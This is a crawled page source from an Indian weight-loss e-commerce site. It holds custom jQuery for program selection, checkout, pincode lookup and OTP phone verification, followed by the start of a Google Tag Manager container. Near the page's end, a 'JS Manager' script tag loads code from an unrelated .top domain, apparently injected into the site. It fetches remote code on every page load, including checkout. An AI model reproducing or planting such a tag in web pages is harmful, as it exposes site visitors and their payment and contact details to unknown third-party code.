        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-15 18:07:53 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184165
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 